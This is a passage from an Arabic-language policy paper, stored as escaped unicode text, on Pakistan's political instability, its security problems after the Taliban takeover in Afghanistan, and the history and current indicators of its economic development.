\u0639\u0644\u0649 \u0646\u0648\u0627\u0632 \u0634\u0631\u064a\u0641 \u0641\u064a 1999[2]\u060c \u0648\u0644\u0627 \u062a\u0632\u0627\u0644 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062a\u0639\u0627\u0646\u064a \u0645\u0646 \u0639\u062f\u0645 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0639\u0644\u0649 \u0639\u062f\u0651\u064e\u0629 \u0645\u0633\u062a\u0648\u064a\u0627\u062a\u061b \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u064a\u0633\u062a\u0645\u0631\u0651\u064f \u0627\u0644\u0635\u0631\u0627\u0639 \u0628\u064a\u0646 \u0627\u0644\u0646\u0651\u064f\u062e\u0628 \u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629[3]\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0639\u062f\u0645 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u062d\u064a\u062b \u062a\u0645\u0651\u064e \u0633\u062d\u0628 \u0627\u0644\u062b\u0642\u0629 \u0645\u0646 \u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646 (\u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0645\u0646\u062a\u062e\u0628)[4] \u0645\u0646 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0641\u064a \u0623\u0628\u0631\u064a\u0644 2022\u060c \u0648\u0635\u0648\u0651\u064e\u062a \u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u060c \u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646 11 \u0623\u0628\u0631\u064a\u0644 2022\u060c \u0639\u0644\u0649 \u062a\u0639\u064a\u064a\u0646 \u0632\u0639\u064a\u0645 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0634\u0647\u0628\u0627\u0632 \u0634\u0631\u064a\u0641\u060c \u0631\u0626\u064a\u0633\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0644\u0644\u0648\u0632\u0631\u0627\u0621 \u0641\u064a \u0627\u0644\u0628\u0644\u0627\u062f \u0628\u0634\u0643\u0644 \u0645\u0624\u0642\u0651\u064e\u062a[5]\u060c \u0648\u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u062a\u0639\u0627\u0646\u064a \u0627\u0644\u0628\u0644\u0627\u062f \u0645\u0646 \u0636\u0639\u0641 \u0645\u0624\u0633\u0651\u064e\u0633\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0627\u0644\u0639\u0646\u0641 \u0627\u0644\u0633\u064a\u0627\u0633\u064a. \u0623\u0645\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0641\u062a\u064f\u0639\u0627\u0646\u064a \u0627\u0644\u0628\u0644\u0627\u062f \u0645\u0646 \u062a\u0631\u0627\u062c\u0639 \u0648\u062a\u0639\u062b\u0651\u064f\u0631 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0639\u062f\u0645 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0645\u0639\u062f\u0651\u064e\u0644\u0627\u062a \u0627\u0644\u0646\u0645\u0648\u0651\u0650 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0648\u0627\u0644\u0641\u062c\u0648\u0629 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u062a\u0648\u0632\u064a\u0639 \u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0646\u0645\u064a\u0629\u060c \u0645\u0645\u0627 \u0623\u062f\u0651\u064e\u0649 \u0625\u0644\u0649 \u0645\u0634\u0643\u0644\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u062e\u0637\u064a\u0631\u0629 \u0645\u062b\u0644 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0628\u0637\u0627\u0644\u0629 \u0648\u0627\u0644\u062a\u0636\u062e\u0645 \u0648\u0623\u0632\u0645\u0629 \u0627\u0644\u0637\u0627\u0642\u0629 \u0648\u0627\u0644\u063a\u0630\u0627\u0621 \u0648\u0627\u0644\u0645\u064a\u0627\u0647 \u0648\u063a\u064a\u0631\u0647\u0627.\r\n\r\n\u0623\u0645\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0623\u0645\u0646\u064a \u0641\u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u062f\u0648\u0644\u0629 \u0639\u062f\u0651\u064e\u0629 \u0645\u0634\u0643\u0644\u0627\u062a \u0645\u0646 \u0623\u0647\u0645\u0651\u0650\u0647\u0627 \u0639\u062f\u0645 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0623\u0645\u0646\u064a \u0648\u0627\u0632\u062f\u064a\u0627\u062f \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0648\u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u062e\u0627\u0635\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062d\u062f\u0648\u062f\u064a\u0629 \u0628\u0634\u0643\u0644 \u064a\u0639\u0648\u0642 \u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u062d\u064a\u0627\u062a\u0647\u0645 \u0627\u0644\u064a\u0648\u0645\u064a\u0629. \u0648\u0642\u062f \u0634\u0647\u062f\u062a \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0632\u064a\u0627\u062f\u0629 \u0628\u0639\u062f \u0633\u064a\u0637\u0631\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0645\u0645\u0627 \u0623\u062f\u0651\u064e\u0649 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0642\u0648\u0629 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629.\r\n\r\n\u0648\u062a\u0646\u0642\u0633\u0645 \u0647\u0630\u0647 \u0627\u0644\u0648\u0631\u0642\u0629 \u0625\u0644\u0649 \u0645\u062d\u0648\u0631\u064a\u0646\u060c \u0627\u0644\u0645\u062d\u0648\u0631 \u0627\u0644\u0623\u0648\u0644: \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u064a\u062a\u0646\u0627\u0648\u0644 \u0645\u062c\u0645\u0648\u0639\u0629\u064b \u0645\u0646 \u0627\u0644\u0623\u0633\u0626\u0644\u0629: \u0645\u0627 \u0647\u064a \u0627\u0644\u0645\u0631\u0627\u062d\u0644 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629 \u0627\u0644\u062a\u064a \u0645\u0631\u0651\u064e\u062a \u0628\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0637\u0631\u064a\u0642\u0647\u0627 \u0644\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u061f \u0645\u0627 \u0647\u064a \u0627\u0644\u0645\u0634\u0643\u0644\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u064f\u0639\u0627\u0646\u064a \u0645\u0646\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u062a\u0646\u0645\u064a\u0629\u061f \u0645\u0627 \u0647\u064a \u0623\u0647\u0645 \u0645\u0624\u0634\u0651\u0650\u0631\u0627\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0637\u0628\u0642\u064b\u0627 \u0644\u0645\u0624\u0634\u0651\u0650\u0631 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062f\u0627\u0645\u0629 \u0627\u0644\u0623\u062e\u064a\u0631 (2021)\u061f \u0648\u0627\u0644\u0645\u062d\u0648\u0631 \u0627\u0644\u062b\u0627\u0646\u064a: \u0623\u0647\u0645 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0648\u062a\u062a\u0645\u062b\u0651\u064e\u0644 \u0641\u064a: \u0627\u0644\u0635\u0631\u0627\u0639 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0645\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0645\u0648\u0642\u0641 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0635\u064a\u0646\u064a. \u0648\u064a\u0646\u0627\u0642\u0634 \u0627\u0644\u0645\u062d\u0648\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0623\u0633\u0626\u0644\u0629: \u0645\u0627 \u0647\u064a \u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0648\u0623\u0647\u0645 \u0646\u0642\u0627\u0637 \u0627\u0644\u0635\u0631\u0627\u0639 \u0628\u064a\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0627\u0644\u0647\u0646\u062f \u0648\u0643\u064a\u0641 \u062a\u0637\u0648\u0651\u064e\u0631 \u0627\u0644\u0635\u0631\u0627\u0639\u061f \u0643\u064a\u0641 \u062a\u0637\u0648\u0651\u064e\u0631\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0638\u0644\u0651\u0650 \u0648\u0635\u0648\u0644 \u0637\u0627\u0644\u0628\u0627\u0646 \u0644\u0644\u0633\u0644\u0637\u0629 \u0641\u064a 2021\u061f \u0648\u0623\u062e\u064a\u0631\u064b\u0627 \u0643\u064a\u0641 \u062a\u0641\u0627\u0639\u0644\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0639 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0635\u064a\u0646\u064a \u0628\u0639\u062f \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f\r\n\r\n\u0623\u0648\u0644\u064b\u0627- \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\r\n\r\n\u062a\u0645\u062b\u0651\u0650\u0644 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u064b \u0645\u0646 \u0623\u0647\u0645\u0651\u0650 \u0627\u0644\u0645\u0639\u0636\u0644\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0628\u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0623\u0646 \u0627\u0644\u0645\u0624\u0634\u0651\u0650\u0631\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u062a\u0634\u064a\u0631 \u0625\u0644\u0649 \u062a\u0642\u062f\u0651\u064f\u0645 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u062c\u0648\u0627\u0646\u0628\u060c \u0625\u0644\u0627 \u0623\u0646\u0647\u0627 \u0645\u0627 \u0632\u0627\u0644\u062a \u062a\u064f\u0639\u0627\u0646\u064a \u0645\u0646 \u0627\u0631\u062a\u0641\u0627\u0639 \u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u0641\u0642\u0631 \u0648\u0627\u0646\u062e\u0641\u0627\u0636 \u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u0627\u0644\u0637\u0627\u0642\u0629 \u0648\u0627\u0644\u0645\u064a\u0627\u0647\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0623\u0646\u0647\u0627 \u0644\u0645 \u062a\u0633\u062a\u0637\u0639 \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0645\u0639\u062f\u0651\u064e\u0644 \u0646\u0645\u0648\u0651\u064d \u0627\u0642\u062a\u0635\u0627\u062f\u064a \u062f\u0627\u0626\u0645 \u0637\u0648\u0627\u0644 \u0639\u0642\u0648\u062f\u0647\u0627 \u0627\u0644\u0633\u062a\u0651\u064e\u0629. \u0641\u0642\u062f \u0643\u0627\u0646 \u0644\u0644\u062d\u0631\u0628\u064a\u0646 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0651\u064e\u062a\u064a\u0646 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u062e\u0633\u0627\u0631\u0629 \u0627\u0644\u062c\u0632\u0621 \u0627\u0644\u0634\u0631\u0642\u064a \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u062f\u060c \u0648\u062a\u062c\u0631\u0628\u0629 \u0630\u0648 \u0627\u0644\u0641\u0642\u0627\u0631 \u0639\u0644\u064a \u0628\u0648\u062a\u0648 \u0645\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643\u064a\u0629\u060c \u0622\u062b\u0627\u0631\u064f\u0647\u0627 \u0627\u0644\u0633\u0644\u0628\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f.\r\n\r\n\u0648\u0641\u064a \u062d\u0642\u0628\u0629 \u0645\u0627 \u0628\u0639\u062f 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0633\u0627\u0639\u062f \u062a\u062f\u0641\u0651\u064f\u0642 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629\u060c \u0648\u0625\u0639\u0627\u062f\u0629 \u062c\u062f\u0648\u0644\u0629 \u0627\u0644\u062f\u064a\u0648\u0646\u060c \u0648\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u062d\u0648\u064a\u0644\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0651\u0650\u064a\u0646 \u0641\u064a \u0627\u0644\u062e\u0627\u0631\u062c\u060c \u0639\u0644\u0649 \u062a\u0633\u062c\u064a\u0644 \u0645\u0639\u062f\u0651\u064e\u0644\u0627\u062a \u0646\u0645\u0648\u0651\u064d \u062c\u064a\u0651\u0650\u062f\u0629. \u0644\u0643\u0646 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0623\u0645\u0646\u064a \u0627\u0644\u0645\u062a\u0631\u062f\u0651\u0650\u064a\u060c \u0648\u0627\u0644\u0646\u0642\u0635 \u0627\u0644\u0645\u0633\u062a\u0645\u0631 \u0641\u064a \u0627\u0644\u0637\u0627\u0642\u0629\u060c \u0648\u0627\u0646\u062e\u0641\u0627\u0636 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u062b\u0628\u0651\u064e\u0637\u062a \u0639\u0632\u0627\u0626\u0645 \u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646 \u0627\u0644\u0645\u062d\u0644\u064a\u0651\u0650\u064a\u0646 \u0648\u0627\u0636\u0637\u0631\u0651\u064e\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0644\u0644\u0627\u0633\u062a\u062f\u0627\u0646\u0629 \u0645\u0646 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0648\u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a\u064a\u0646 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649\u060c \u0645\u0645\u0627 \u0627\u0646\u0639\u0643\u0633 \u0645\u062c\u062f\u062f\u064b\u0627 \u0641\u064a \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0635\u0639\u0648\u0628\u0627\u062a \u0644\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a[6].\r\n\r\n\u0644\u0642\u062f \u0645\u0631\u0651\u064e\u062a \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0639\u062f\u0651\u064e\u0629 \u0645\u0631\u0627\u062d\u0644: \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 (1947-1958)\u060c \u0648\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 (1958-1971)\u060c \u0648\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 (1972-1977)\u060c \u0648\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0631\u0627\u0628\u0639\u0629 (1977-1988)\u060c \u0648\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 (1988-2002)[7]\u060c \u0648\u0642\u062f \u0648\u0627\u062c\u0647\u062a \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062e\u0644\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u0627\u062d\u0644 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0639\u0642\u0628\u0627\u062a\u060c \u0645\u062b\u0644 \u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0632\u0631\u0627\u0639\u0629 \u0639\u0644\u0649 \u0627\u0644\u0646\u0634\u0627\u0637 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0646\u0634\u0648\u0621 \u0637\u0628\u0642\u0629 \u0645\u0646 \u0627\u0644\u0625\u0642\u0637\u0627\u0639\u064a\u0651\u0650\u064a\u0646 \u0627\u0644\u062a\u064a \u062a\u0633\u064a\u0637\u0631 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u0627\u0644\u0632\u0631\u0627\u0639\u0629 \u0648\u0644\u0627 \u062a\u0633\u0645\u062d \u0628\u0623\u064a \u0642\u0648\u0627\u0646\u064a\u0646 \u0644\u0644\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0632\u0631\u0627\u0639\u064a \u0642\u062f \u062a\u063a\u064a\u0651\u0650\u0631 \u0645\u0646 \u0645\u0643\u0627\u0646\u062a\u0647\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u060c \u0648\u0627\u0644\u0636\u063a\u0637 \u0627\u0644\u0633\u0643\u0627\u0646\u064a \u0627\u0644\u0645\u062a\u0632\u0627\u064a\u062f \u0648\u0627\u0644\u0630\u064a \u0623\u062f\u0651\u064e\u0649 \u0625\u0644\u0649 \u0639\u062c\u0632 \u0627\u0644\u062f\u0648\u0644\u0629 \u0639\u0646 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0648\u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0628\u0637\u0627\u0644\u0629\u060c \u0627\u0644\u062a\u0641\u0627\u0648\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0648\u0627\u0644\u0641\u0633\u0627\u062f\u060c \u0648\u0623\u0632\u0645\u0629 \u0627\u0644\u062f\u064a\u0648\u0646 \u0648\u0627\u0644\u062a\u064a \u0623\u062f\u0651\u064e\u062a \u0625\u0644\u0649 \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u0649 \u0627\u0644\u062e\u0627\u0631\u062c \u0641\u064a \u062a\u0645\u0648\u064a\u0644 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629\u060c \u0648\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u062a\u062e\u0627\u0630 \u0627\u0644\u0642\u0631\u0627\u0631 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u060c \u0648\u0627\u0644\u0625\u0646\u0641\u0627\u0642 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0648\u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0645\u0624\u0633\u0651\u064e\u0633\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0624\u0633\u0651\u064e\u0633\u0627\u062a \u0627\u0644\u0623\u062e\u0631\u0649 \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0638\u0644\u0651\u0650 \u0627\u0644\u062a\u0647\u062f\u064a\u062f \u0627\u0644\u0647\u0646\u062f\u064a[8].\r\n\r\n\u0644\u0627 \u064a\u062e\u062a\u0644\u0641 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u064a\u0648\u0645 \u0643\u062b\u064a\u0631\u064b\u0627 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u064a\u0648\u0627\u062c\u0647 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0630\u0627\u062a\u0647\u0627\u060c \u062d\u064a\u062b \u064a\u0634\u064a\u0631 \u0645\u0624\u0634\u0651\u0650\u0631 \u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062f\u0627\u0645\u0629 \u0627\u0644\u0623\u062e\u064a\u0631 (SDG) \u0644\u0639\u0627\u0645 2021 \u0625\u0644\u0649 \u0639\u062f\u0651\u064e\u0629 \u0646\u0642\u0627\u0637 \u0647\u0627\u0645\u0651\u064e\u0629 \u0628\u062e\u0635\u0648\u0635 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629\u060c \u0641\u064a\u0642\u062f\u0651\u064e\u0631 \u0639\u062f\u062f \u0633\u0643\u0627\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0623\u0643\u062b\u0631 \u0645\u0646 220 \u0645\u0644\u064a\u0648\u0646 \u0646\u0633\u0645\u0629 \u0641\u064a \u0639\u0627\u0645 2021\u060c \u0648\u0645\u0639\u062f\u0644 \u0646\u0645\u0648 \u064a\u0628\u0644\u063a 1.95% \u0633\u0646\u0648\u064a\u0627. \u0648\u0644\u0627 \u064a\u0632\u0627\u0644 \u0627\u0644\u0646\u0645\u0648 \u0627\u0644\u0633\u0643\u0627\u0646\u064a \u0623\u062d\u062f \u0623\u0643\u0628\u0631 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u062d\u064a\u062b \u062a\u0642\u0644 \u0623\u0639\u0645\u0627\u0631 60% \u0645\u0646 \u0633\u0643\u0651\u064e\u0627\u0646\u0647\u0627 \u0639\u0646 25 \u0639\u0627\u0645\u064b\u0627\u060c \u0648\u064a\u0628\u0644\u063a \u0645\u0639\u062f\u0651\u064e\u0644 \u0627\u0644\u062e\u0635\u0648\u0628\u0629 3.5 \u0645\u0648\u0644\u0648\u062f \u0644\u0643\u0644 \u0627\u0645\u0631\u0623\u0629. \u0648\u0647\u0630\u0627 \u064a\u0639\u0646\u064a \u0623\u0646 \u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u062a\u0648\u0638\u064a\u0641 \u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0643\u0628\u064a\u0631\u0629 \u0648\u0645\u062a\u0646\u0627\u0645\u064a\u0629 \u0645\u0646 \u0627\u0644\u0634\u0628\u0627\u0628 \u0633\u064a\u0638\u0644\u0651\u064f \u0645\u0634\u0643\u0644\u0629 \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0642\u0631\u064a\u0628. \u0623\u0645\u0627 \u0641\u064a \u0642\u0637\u0627\u0639 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u060c \u0641\u0644\u0627 \u062a\u0632\u0627\u0644 \u0645\u0639\u062f\u0644\u0627\u062a \u0627\u0644\u0625\u0644\u0645\u0627\u0645 \u0628\u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0633\u064a\u0626\u0629 \u0639\u0646\u062f 59% \u0645\u0646 \u0627\u0644\u0633\u0643\u0651\u064e\u0627\u0646\u060c \u0623\u064a\u0636\u064b\u0627 \u062c\u0648\u062f\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0648\u0627\u0644\u062a\u0648\u0638\u064a\u0641 \u0644\u062e\u0631\u064a\u062c\u064a \u0627\u0644\u0645\u062f\u0627\u0631\u0633 \u0645\u0646\u062e\u0641\u0636\u0629 \u0644\u0644\u063a\u0627\u064a\u0629\u060c \u0648\u0644\u0627 \u064a\u062a\u0645\u062a\u0639 \u0627\u0644\u0634\u0628\u0627\u0628 \u0627\u0644\u0645\u062a\u0646\u0627\u0645\u064a \u0628\u0641\u0631\u0635 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u062c\u064a\u062f[9]. \u0648\u062a\u0648\u0627\u062c\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0623\u064a\u0636\u064b\u0627 \u0623\u0632\u0645\u0629 \u0637\u0627\u0642\u0629\u060c \u0648\u0647\u064a \u0644\u064a\u0633\u062a \u0645\u0634\u0643\u0644\u0629 \u062d\u062f\u064a\u062b\u0629\u060c \u0641\u0642\u062f \u0639\u0627\u0646\u062a \u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0642\u0637\u0627\u0639\u0627\u062a \u0627\u0644\u0635\u0646\u0627\u0639\u064a\u0629 